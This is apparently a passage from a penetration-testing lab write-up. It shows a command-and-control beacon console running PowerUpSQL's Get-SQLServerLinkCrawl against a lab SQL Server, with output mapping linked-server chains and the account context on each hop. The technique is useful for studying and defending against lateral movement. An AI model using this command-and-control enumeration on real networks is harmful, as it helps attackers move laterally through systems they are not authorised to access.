 beacon> powershell Get-SQLServerLinkCrawl  -Instance web02.white-bird.local\SQL03
[*] Tasked beacon to run: Get-SQLServerLinkCrawl  -Instance web02.white-bird.local\SQL03
[+] host called home, sent: 437 bytes
[+] received output:
#< CLIXML
Version     : SQL Server 2022
Instance    : web02\SQL03
CustomQuery :
Sysadmin    : 0
Path        : {web02\SQL03}
User        : NT AUTHORITY\SYSTEM
Links       : {SRV02}
Version     : SQL Server 2022
Instance    : srv02\SQL02
CustomQuery :
Sysadmin    : 0
Path        : {web02\SQL03, SRV02}
User        : guest
Links       : {WEB02}
Version     : SQL Server 2022
Instance    : web02\SQL03
CustomQuery :
Sysadmin    : 0
Path        : {web02\SQL03, SRV02, WEB02}
User        : guest
Links       : {SRV02}
Version     : SQL Server 2022
Instance    : srv02\SQL02